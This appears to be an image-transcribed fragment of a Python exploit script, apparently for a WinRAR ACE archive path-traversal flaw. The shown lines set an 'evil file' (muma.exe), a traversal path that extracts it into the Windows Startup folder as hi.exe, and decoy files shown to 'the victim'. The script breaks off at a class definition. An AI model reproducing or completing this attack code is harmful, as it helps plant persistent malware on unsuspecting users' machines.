 1 #!/usr/bin/env python3
2
3 import os
4 import re
5 import zlib
6 import binascii
7
8 # The archive filename you want
9 rar_filename = "test.rar"
10 # The evil file you want to run
11 evil_filename = "muma.exe"
12 # The decompression path you want, such shown below
13 target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\St
artup\hi.exe"
14 # Other files to be displayed when the victim opens the winrar
15 # filename_list=[]
16 filename_list = ["hello.txt", "world.txt"]
17
18 class AceCRC32: